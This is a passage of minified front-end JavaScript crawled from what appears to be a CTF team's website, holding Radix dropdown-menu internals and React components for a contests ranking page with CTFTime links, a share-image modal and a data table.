t=e.currentTarget;t.focus()}})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>u.onItemLeave(e))),onFocus:(0,f.M)(e.onFocus,()=>m(!0)),onBlur:(0,f.M)(e.onBlur,()=>m(!1))}))))}),td=(0,s.forwardRef)((e,t)=>{let{checked:n=!1,onCheckedChange:r,...o}=e;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:n},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemcheckbox","aria-checked":tD(n)?"mixed":n},o,{ref:t,"data-state":tT(n),onSelect:(0,f.M)(o.onSelect,()=>null==r?void 0:r(!!tD(n)||!n),{checkForDefaultPrevented:!1})})))}),[ts,tf]=eH("MenuRadioGroup",{value:void 0,onValueChange:()=>{}}),tp=(0,s.forwardRef)((e,t)=>{let{value:n,onValueChange:r,...o}=e,a=(0,M.W)(r);return(0,s.createElement)(ts,{scope:e.__scopeMenu,value:n,onValueChange:a},(0,s.createElement)(to,(0,d.Z)({},o,{ref:t})))}),tv=(0,s.forwardRef)((e,t)=>{let{value:n,...r}=e,o=tf("MenuRadioItem",e.__scopeMenu),a=n===o.value;return(0,s.createElement)(th,{scope:e.__scopeMenu,checked:a},(0,s.createElement)(ti,(0,d.Z)({role:"menuitemradio","aria-checked":a},r,{ref:t,"data-state":tT(a),onSelect:(0,f.M)(r.onSelect,()=>{var e;return null===(e=o.onValueChange)||void 0===e?void 0:e.call(o,n)},{checkForDefaultPrevented:!1})})))}),tm="MenuItemIndicator",[th,tg]=eH(tm,{checked:!1}),tw=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,forceMount:r,...o}=e,a=tg(tm,n);return(0,s.createElement)(A.z,{present:r||tD(a.checked)||!0===a.checked},(0,s.createElement)(h.WV.span,(0,d.Z)({},o,{ref:t,"data-state":tT(a.checked)})))}),tE=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"separator","aria-orientation":"horizontal"},r,{ref:t}))}),tb=((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.Eh,(0,d.Z)({},o,r,{ref:t}))},"MenuSub"),[ty,tM]=eH(tb),tC="MenuSubTrigger",t_=(0,s.forwardRef)((e,t)=>{let n=e0(tC,e.__scopeMenu),r=e2(tC,e.__scopeMenu),o=tM(tC,e.__scopeMenu),a=e4(tC,e.__scopeMenu),u=(0,s.useRef)(null),{pointerGraceTimerRef:c,onPointerGraceIntentChange:i}=a,l={__scopeMenu:e.__scopeMenu},v=(0,s.useCallback)(()=>{u.current&&window.clearTimeout(u.current),u.current=null},[]);return(0,s.useEffect)(()=>v,[v]),(0,s.useEffect)(()=>{let e=c.current;return()=>{window.clearTimeout(e),i(null)}},[c,i]),(0,s.createElement)(e8,(0,d.Z)({asChild:!0},l),(0,s.createElement)(tl,(0,d.Z)({id:o.triggerId,"aria-haspopup":"menu","aria-expanded":n.open,"aria-controls":o.contentId,"data-state":tk(n.open)},e,{ref:(0,p.F)(t,o.onTriggerChange),onClick:t=>{var r;null===(r=e.onClick)||void 0===r||r.call(e,t),e.disabled||t.defaultPrevented||(t.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:(0,f.M)(e.onPointerMove,tS(t=>{a.onItemEnter(t),t.defaultPrevented||e.disabled||n.open||u.current||(a.onPointerGraceIntentChange(null),u.current=window.setTimeout(()=>{n.onOpenChange(!0),v()},100))})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>{var t,r;v();let o=null===(t=n.content)||void 0===t?void 0:t.getBoundingClientRect();if(o){let t=null===(r=n.content)||void 0===r?void 0:r.dataset.side,u="right"===t,i=o[u?"left":"right"],l=o[u?"right":"left"];a.onPointerGraceIntentChange({area:[{x:e.clientX+(u?-5:5),y:e.clientY},{x:i,y:o.top},{x:l,y:o.top},{x:l,y:o.bottom},{x:i,y:o.bottom}],side:t}),window.clearTimeout(c.current),c.current=window.setTimeout(()=>a.onPointerGraceIntentChange(null),300)}else{if(a.onTriggerLeave(e),e.defaultPrevented)return;a.onPointerGraceIntentChange(null)}})),onKeyDown:(0,f.M)(e.onKeyDown,t=>{let o=""!==a.searchRef.current;if(!e.disabled&&(!o||" "!==t.key)&&eG[r.dir].includes(t.key)){var u;n.onOpenChange(!0),null===(u=n.content)||void 0===u||u.focus(),t.preventDefault()}})})))}),tR=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu),c=tM("MenuSubContent",e.__scopeMenu),i=(0,s.useRef)(null),l=(0,p.e)(t,i);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},(0,s.createElement)(tr,(0,d.Z)({id:c.contentId,"aria-labelledby":c.triggerId},o,{ref:l,align:"start",side:"rtl"===u.dir?"left":"right",disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:e=>{var t;u.isUsingKeyboardRef.current&&(null===(t=i.current)||void 0===t||t.focus()),e.preventDefault()},onCloseAutoFocus:e=>e.preventDefault(),onFocusOutside:(0,f.M)(e.onFocusOutside,e=>{e.target!==c.trigger&&a.onOpenChange(!1)}),onEscapeKeyDown:(0,f.M)(e.onEscapeKeyDown,e=>{u.onClose(),e.preventDefault()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=e.currentTarget.contains(e.target),n=eU[u.dir].includes(e.key);if(t&&n){var r;a.onOpenChange(!1),null===(r=c.trigger)||void 0===r||r.focus(),e.preventDefault()}})})))))});function tk(e){return e?"open":"closed"}function tD(e){return"indeterminate"===e}function tT(e){return tD(e)?"indeterminate":e?"checked":"unchecked"}function tS(e){return t=>"mouse"===t.pointerType?e(t):void 0}let tx=e=>{let{__scopeMenu:t,open:n=!1,children:r,dir:o,onOpenChange:a,modal:u=!0}=e,c=eJ(t),[i,l]=(0,s.useState)(null),d=(0,s.useRef)(!1),f=(0,M.W)(a),p=(0,w.gm)(o);return(0,s.useEffect)(()=>{let e=()=>{d.current=!0,document.addEventListener("pointerdown",t,{capture:!0,once:!0}),document.addEventListener("pointermove",t,{capture:!0,once:!0})},t=()=>d.current=!1;return document.addEventListener("keydown",e,{capture:!0}),()=>{document.removeEventListener("keydown",e,{capture:!0}),document.removeEventListener("pointerdown",t,{capture:!0}),document.removeEventListener("pointermove",t,{capture:!0})}},[]),(0,s.createElement)(O.fC,c,(0,s.createElement)(e$,{scope:t,open:n,onOpenChange:f,content:i,onContentChange:l},(0,s.createElement)(e1,{scope:t,onClose:(0,s.useCallback)(()=>f(!1),[f]),isUsingKeyboardRef:d,dir:p,modal:u},r)))},tI=e=>{let{__scopeMenu:t,forceMount:n,children:r,container:o}=e,a=e0(e6,t);return(0,s.createElement)(e7,{scope:t,forceMount:n},(0,s.createElement)(A.z,{present:n||a.open},(0,s.createElement)(F.h,{asChild:!0,container:o},r)))},tP=e=>{let{__scopeMenu:t,children:n,open:r=!1,onOpenChange:o}=e,a=e0(tb,t),u=eJ(t),[c,i]=(0,s.useState)(null),[l,d]=(0,s.useState)(null),f=(0,M.W)(o);return(0,s.useEffect)(()=>(!1===a.open&&f(!1),()=>f(!1)),[a.open,f]),(0,s.createElement)(O.fC,u,(0,s.createElement)(e$,{scope:t,open:r,onOpenChange:f,content:l,onContentChange:d},(0,s.createElement)(ty,{scope:t,contentId:(0,P.M)(),triggerId:(0,P.M)(),trigger:c,onTriggerChange:i},n)))},tO="DropdownMenu",[tF,tA]=(0,v.b)(tO,[eq]),tL=eq(),[tZ,tK]=tF(tO),tW=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,disabled:r=!1,...o}=e,a=tK("DropdownMenuTrigger",n),u=tL(n);return(0,s.createElement)(e8,(0,d.Z)({asChild:!0},u),(0,s.createElement)(h.WV.button,(0,d.Z)({type:"button",id:a.triggerId,"aria-haspopup":"menu","aria-expanded":a.open,"aria-controls":a.open?a.contentId:void 0,"data-state":a.open?"open":"closed","data-disabled":r?"":void 0,disabled:r},o,{ref:(0,p.F)(t,a.triggerRef),onPointerDown:(0,f.M)(e.onPointerDown,e=>{r||0!==e.button||!1!==e.ctrlKey||(a.onOpenToggle(),a.open||e.preventDefault())}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{!r&&(["Enter"," "].includes(e.key)&&a.onOpenToggle(),"ArrowDown"===e.key&&a.onOpenChange(!0),["Enter"," ","ArrowDown"].includes(e.key)&&e.preventDefault())})})))}),tN=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tK("DropdownMenuContent",n),a=tL(n),u=(0,s.useRef)(!1);return(0,s.createElement)(te,(0,d.Z)({id:o.contentId,"aria-labelledby":o.triggerId},a,r,{ref:t,onCloseAutoFocus:(0,f.M)(e.onCloseAutoFocus,e=>{var t;u.current||null===(t=o.triggerRef.current)||void 0===t||t.focus(),u.current=!1,e.preventDefault()}),onInteractOutside:(0,f.M)(e.onInteractOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey,r=2===t.button||n;(!o.modal||r)&&(u.current=!0)}),style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tB=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(to,(0,d.Z)({},o,r,{ref:t}))}),tV=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ta,(0,d.Z)({},o,r,{ref:t}))}),tG=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ti,(0,d.Z)({},o,r,{ref:t}))}),tU=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(td,(0,d.Z)({},o,r,{ref:t}))}),tX=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tp,(0,d.Z)({},o,r,{ref:t}))}),tj=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tv,(0,d.Z)({},o,r,{ref:t}))}),tY=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tw,(0,d.Z)({},o,r,{ref:t}))}),tz=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tE,(0,d.Z)({},o,r,{ref:t}))}),tH=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(t_,(0,d.Z)({},o,r,{ref:t}))}),tq=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tR,(0,d.Z)({},o,r,{ref:t,style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tJ=e=>{let{__scopeDropdownMenu:t,children:n,dir:r,open:o,defaultOpen:a,onOpenChange:u,modal:c=!0}=e,i=tL(t),l=(0,s.useRef)(null),[f=!1,p]=(0,m.T)({prop:o,defaultProp:a,onChange:u});return(0,s.createElement)(tZ,{scope:t,triggerId:(0,P.M)(),triggerRef:l,contentId:(0,P.M)(),open:f,onOpenChange:p,onOpenToggle:(0,s.useCallback)(()=>p(e=>!e),[p]),modal:c},(0,s.createElement)(tx,(0,d.Z)({},i,{open:f,onOpenChange:p,dir:r,modal:c}),n))},tQ=tW,t$=e=>{let{__scopeDropdownMenu:t,...n}=e,r=tL(t);return(0,s.createElement)(tI,(0,d.Z)({},r,n))},t0=tN,t1=tB,t2=tV,t8=tG,t6=tU,t7=tX,t3=tj,t5=tY,t9=tz,t4=e=>{let{__scopeDropdownMenu:t,children:n,open:r,onOpenChange:o,defaultOpen:a}=e,u=tL(t),[c=!1,i]=(0,m.T)({prop:r,defaultProp:a,onChange:o});return(0,s.createElement)(tP,(0,d.Z)({},u,{open:c,onOpenChange:i}),n)},ne=tH,nt=tq},17158:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},76369:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Circle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/contests/page-f7ac9ba98cefe0d3.js
body_size: 5954
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[96],{49793:function(e,t,r){"use strict";var s,a=r(2265);function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)({}).hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e}).apply(null,arguments)}t.Z=function(e){return a.createElement("svg",n({xmlns:"http://www.w3.org/2000/svg",width:"1em",height:"1em","aria-hidden":"true",viewBox:"0 0 16 16"},e),s||(s=a.createElement("path",{fill:"currentColor",d:"M11 2.5a2.5 2.5 0 1 1 .603 1.628l-6.718 3.12a2.499 2.499 0 0 1 0 1.504l6.718 3.12a2.5 2.5 0 1 1-.488.876l-6.718-3.12a2.5 2.5 0 1 1 0-3.256l6.718-3.12A2.5 2.5 0 0 1 11 2.5z"})))}},92100:function(e,t,r){Promise.resolve().then(r.bind(r,85624)),Promise.resolve().then(r.bind(r,60863)),Promise.resolve().then(r.bind(r,75309))},85624:function(e,t,r){"use strict";r.r(t);var s=r(57437),a=r(72115),n=r(2265),l=r(34831),o=r(49793),i=r(43920),d=r(64582);t.default=e=>{let{place:t,ctftimeId:r,name:c,ctfPoints:m,ctftimeRating:f,writeupTag:u,isMerger:x}=e,[p,g]=(0,n.useState)(!1);return t>25?null:(0,s.jsxs)("div",{className:"w-full max-w-[544px] p-4 md:w-1/2",children:[(0,s.jsx)(l.Z,{open:p,setOpen:g,place:t,name:c,ctfPoints:m}),(0,s.jsxs)("div",{className:"relative flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border border-opacity-60 p-6 md:flex-row",children:[(0,s.jsx)("div",{className:"relative -mt-6 mb-6 h-fit w-16 text-center",children:(0,s.jsx)("div",{className:(0,d.cn)((0,i.Z)(1==t?"from-yellow-500 to-yellow-700 after:border-yellow-700":2==t?"from-gray-400 to-gray-600 after:border-gray-600":"from-rose-700 to-rose-900 after:border-rose-900"),"z-1 flex h-[4.5rem] w-16 items-end justify-center bg-gradient-to-b pb-3 after:absolute after:left-0 after:top-full after:box-border after:h-6 after:w-16 after:border-b-[2rem] after:border-l-[2rem] after:border-r-[2rem] after:border-b-transparent"),children:(0,s.jsxs)("span",{className:(0,i.Z)(t>=100?"":t>=10?"text-2xl font-semibold":t>=4?"text-2xl font-bold":"text-3xl font-bold","inline-block leading-none text-white"),children:[(0,s.jsx)("sup",{children:"#"}),t]})})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h2",{className:"mb-3 text-2xl font-bold leading-8 tracking-tight",children:r?(0,s.jsx)(a.Z,{href:"https://ctftime.org/event/".concat(r),"aria-label":"Link to ".concat(c),children:c}):c}),(0,s.jsxs)("p",{className:"mb-3 flex max-w-none flex-col items-start gap-2 text-muted-foreground xl:flex-row",children:[f&&0!==f&&(0,s.jsxs)("span",{className:"inline-block rounded-full bg-green-800 px-3 py-1 text-white",children:["Rating:"," ",isNaN(f)?"Pending":f.toFixed(2)]}),(0,s.jsxs)("span",{className:"inline-block rounded-full bg-sky-800 px-3 py-1 text-white",children:["Points: ",m]}),x&&(0,s.jsx)("span",{className:"inline-block rounded-full bg-cyan-800 px-3 py-1 text-white",children:"Merger"})]}),r&&(0,s.jsx)(a.Z,{href:"https://ctftime.org/event/".concat(r),className:"mr-2 text-base font-medium leading-6 text-primary","aria-label":"CTFTime Link to ".concat(c),children:"View on CTFTime →"}),u&&(0,s.jsx)(a.Z,{href:"/tags/".concat(u),className:"text-base font-medium leading-6 text-primary","aria-label":"Writeups of ".concat(c),children:"Our writeups →"}),(0,s.jsx)("button",{onClick:()=>g(!p),className:"absolute bottom-4 right-4",children:(0,s.jsx)(o.Z,{})})]})]})]})}},34831:function(e,t,r){"use strict";r.d(t,{Z:function(){return d}});var s=r(57437),a=r(2265),n=r(51934),l=r(16061),o=r(65467),i=r.n(o);function d(e){let{open:t,setOpen:r,name:o,place:d,ctfPoints:c}=e,m=(0,a.useRef)(null),[f,u]=(0,a.useState)(void 0),x=(0,a.useCallback)(e=>{e&&setTimeout(()=>i().toPng(e).then(u),100)},[]);return(0,s.jsx)(l.u.Root,{show:t,as:a.Fragment,children:(0,s.jsx)(n.V,{as:"div",className:"fixed inset-0 z-10 overflow-y-auto",initialFocus:m,onClose:r,children:(0,s.jsxs)("div",{className:"flex min-h-screen items-end justify-center px-4 pb-20 pt-4 text-center sm:block sm:p-0",children:[(0,s.jsx)(l.u.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,s.jsx)(n.V.Overlay,{className:"fixed inset-0 bg-gray-800 bg-opacity-75 transition-opacity"})}),(0,s.jsx)("span",{className:"hidden sm:inline-block sm:h-screen sm:align-middle","aria-hidden":"true",children:"​"}),(0,s.jsx)(l.u.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95",enterTo:"opacity-100 translate-y-0 sm:scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 translate-y-0 sm:scale-100",leaveTo:"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95",children:(0,s.jsxs)("div",{className:"inline-block transform overflow-hidden rounded-lg bg-gray-900 text-left align-bottom shadow-xl transition-all sm:my-8 sm:w-full sm:align-middle md:w-fit",children:[(0,s.jsx)("div",{className:"w-fit bg-gray-900 px-4 pb-4 pt-5 sm:p-6 sm:pb-4",children:(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsxs)("div",{ref:x,className:"h-[500px] w-[1000px] bg-cover bg-center bg-no-repeat text-black",style:{backgroundImage:"url(/static/images/sekai-bg.jpg)"},children:[(0,s.jsx)("div",{className:(1==d?"from-yellow-500 to-yellow-700 after:border-yellow-700":"from-rose-600 to-rose-800 after:border-rose-800")+" z-1 relative ml-8 flex h-[10rem] w-32 items-end justify-center bg-gradient-to-b pb-3 text-white after:absolute after:left-0 after:top-full after:box-border after:h-8 after:w-32 after:border-b-[4rem] after:border-l-[4rem] after:border-r-[4rem] after:border-b-transparent",children:(0,s.jsxs)("span",{className:(d>=100?"":d>=10?"text-6xl font-semibold":d>=2?"text-6xl font-bold":"text-7xl font-bold")+" inline-block leading-none",children:[(0,s.jsx)("sup",{children:"#"}),d]})}),(0,s.jsxs)("div",{className:"absolute bottom-8 left-8 w-8/12",children:[(0,s.jsxs)("h4",{className:"text-3xl font-semibold",children:[c," pts"]}),(0,s.jsx)("h1",{className:"text-6xl font-bold",children:o})]}),(0,s.jsx)("img",{src:"/static/images/fullLogo.png",alt:"Logo",className:"absolute right-8 top-8 w-3/12"})]}),(0,s.jsx)("img",{src:f,alt:"Share this for contest",className:"-z-1 absolute left-0 top-0 h-[500px] w-[1000px]"})]})}),(0,s.jsx)("div",{className:"bg-gray-800 px-4 py-3 sm:flex sm:flex-row-reverse sm:px-6",children:(0,s.jsx)("button",{type:"button",className:"mt-3 inline-flex w-full justify-center rounded-md border border-gray-700 bg-gray-700 px-4 py-2 text-base font-medium text-white shadow-sm hover:bg-gray-600 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 sm:ml-3 sm:mt-0 sm:w-auto sm:text-sm",onClick:()=>r(!1),ref:m,children:"Close"})})]})})]})})})}},72115:function(e,t,r){"use strict";var s=r(57437),a=r(61396),n=r.n(a);t.Z=e=>{let{href:t,...r}=e,a=t&&t.startsWith("/"),l=t&&t.startsWith("#");return a?(0,s.jsx)(n(),{href:t,...r}):l?(0,s.jsx)("a",{href:t,...r}):(0,s.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:t,...r})}},3762:function(e,t,r){"use strict";r.d(t,{z:function(){return d}});var s=r(57437),a=r(2265),n=r(82575),l=r(35080),o=r(64582);let i=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),d=a.forwardRef((e,t)=>{let{className:r,variant:a,size:l,asChild:d=!1,...c}=e,m=d?n.g7:"button";return(0,s.jsx)(m,{className:(0,o.cn)(i({variant:a,size:l,className:r})),ref:t,...c})});d.displayName="Button"},75309:function(e,t,r){"use strict";r.r(t),r.d(t,{DataTable:function(){return g}});var s=r(57437),a=r(2265),n=r(9282),l=r(90903),o=r(64582);let i=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("div",{className:"relative w-full overflow-auto",children:(0,s.jsx)("table",{ref:t,className:(0,o.cn)("w-full caption-bottom text-sm",r),...a})})});i.displayName="Table";let d=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("thead",{ref:t,className:(0,o.cn)("[&_tr]:border-b",r),...a})});d.displayName="TableHeader";let c=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tbody",{ref:t,className:(0,o.cn)("[&_tr:last-child]:border-0",r),...a})});c.displayName="TableBody";let m=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tfoot",{ref:t,className:(0,o.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",r),...a})});m.displayName="TableFooter";let f=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("tr",{ref:t,className:(0,o.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",r),...a})});f.displayName="TableRow";let u=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("th",{ref:t,className:(0,o.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",r),...a})});u.displayName="TableHead";let x=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("td",{ref:t,className:(0,o.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",r),...a})});x.displayName="TableCell";let p=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)("caption",{ref:t,className:(0,o.cn)("mt-4 text-sm text-muted-foreground",r),...a})});function g(e){var t;let{columns:r,data:o,defaultSortState:m=[]}=e,[p,g]=a.useState(m),h=(0,n.b7)({data:o,columns:r,getCoreRowModel:(0,l.sC)(),onSortingChange:g,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:p}});return(0,s.jsx)("div",{className:"rounded-md border border-border",children:(0,s.jsxs)(i,{children:[(0,s.jsx)(d,{children:h.getHeaderGroups().map(e=>(0,s.jsx)(f,{children:e.headers.map(e=>(0,s.jsx)(u,{className:"-ml-4",children:e.isPlaceholder?null:(0,n.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,s.jsx)(c,{children:(null===(t=h.getRowModel().rows)||void 0===t?void 0:t.length)?h.getRowModel().rows.map(e=>(0,s.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,s.jsx)(x,{className:"p-0",children:(0,n.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,s.jsx)(f,{children:(0,s.jsx)(x,{colSpan:r.length,className:"h-24 text-center",children:"No results."})})})]})})}p.displayName="TableCaption"},36592:function(e,t,r){"use strict";r.d(t,{$F:function(){return m},AW:function(){return x},Ju:function(){return b},KM:function(){return y},VD:function(){return j},Xi:function(){return p},h_:function(){return c}});var s=r(57437),a=r(2265),n=r(49310),l=r(62442),o=r(17158),i=r(76369),d=r(64582);let c=n.fC,m=n.xz;n.ZA,n.Uv,n.Tr,n.Ee;let f=a.forwardRef((e,t)=>{let{className:r,inset:a,children:l,...i}=e;return(0,s.jsxs)(n.fF,{ref:t,className:(0,d.cn)("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent",a&&"pl-8",r),...i,children:[l,(0,s.jsx)(o.Z,{className:"ml-auto h-4 w-4"})]})});f.displayName=n.fF.displayName;let u=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.tu,{ref:t,className:(0,d.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...a})});u.displayName=n.tu.displayName;let x=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...l}=e;return(0,s.jsx)(n.Uv,{children:(0,s.jsx)(n.VY,{ref:t,sideOffset:a,className:(0,d.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...l})})});x.displayName=n.VY.displayName;let p=a.forwardRef((e,t)=>{let{className:r,inset:a,...l}=e;return(0,s.jsx)(n.ck,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a&&"pl-8",r),...l})});p.displayName=n.ck.displayName;let g=a.forwardRef((e,t)=>{let{className:r,children:a,checked:o,...i}=e;return(0,s.jsxs)(n.oC,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),checked:o,...i,children:[(0,s.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,s.jsx)(n.wU,{children:(0,s.jsx)(l.Z,{className:"h-4 w-4"})})}),a]})});g.displayName=n.oC.displayName;let h=a.forwardRef((e,t)=>{let{className:r,children:a,...l}=e;return(0,s.jsxs)(n.Rk,{ref:t,className:(0,d.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),...l,children:[(0,s.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,s.jsx)(n.wU,{children:(0,s.jsx)(i.Z,{className:"h-2 w-2 fill-current"})})}),a]})});h.displayName=n.Rk.displayName;let b=a.forwardRef((e,t)=>{let{className:r,inset:a,...l}=e;return(0,s.jsx)(n.__,{ref:t,className:(0,d.cn)("px-2 py-1.5 text-sm font-semibold",a&&"pl-8",r),...l})});b.displayName=n.__.displayName;let j=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,s.jsx)(n.Z0,{ref:t,className:(0,d.cn)("-mx-1 my-1 h-px bg-muted",r),...a})});j.displayName=n.Z0.displayName;let y=e=>{let{className:t,...r}=e;return(0,s.jsx)("span",{className:(0,d.cn)("ml-auto text-xs tracking-widest opacity-60",t),...r})};y.displayName="DropdownMenuShortcut"},146:function(e,t,r){"use strict";r.d(t,{_v:function(){return c},aJ:function(){return d},pn:function(){return o},u:function(){return i}});var s=r(57437),a=r(2265),n=r(42702),l=r(64582);let 